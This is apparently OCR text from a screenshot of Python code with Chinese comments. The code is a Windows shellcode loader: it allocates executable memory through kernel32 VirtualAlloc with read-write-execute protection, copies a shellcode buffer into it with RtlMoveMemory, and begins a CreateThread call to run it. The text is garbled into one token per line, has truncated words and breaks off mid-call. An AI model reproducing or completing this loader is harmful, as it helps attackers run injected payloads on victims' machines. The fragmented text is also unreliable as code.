
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre